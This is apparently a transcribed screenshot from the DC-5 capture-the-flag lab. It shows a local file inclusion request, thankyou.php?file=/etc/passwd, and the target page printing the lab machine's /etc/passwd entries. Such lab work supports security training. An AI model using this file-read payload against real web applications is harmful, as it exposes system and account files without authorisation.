 192.168.56.102/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false